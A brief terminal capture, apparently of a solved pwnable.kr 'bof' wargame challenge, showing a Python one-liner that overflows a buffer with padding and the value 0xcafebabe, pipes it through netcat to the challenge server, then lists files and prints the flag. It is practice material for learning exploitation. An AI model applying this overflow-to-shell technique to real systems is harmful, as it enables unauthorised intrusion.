 mitny@argos-edu:~/pwnable$ (python -c 'print "A"*52+"\xbe\xba\xfe\xca"'; cat) |nc pwnable.kr 9000
id
ls -a
.
..
.bash_history
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)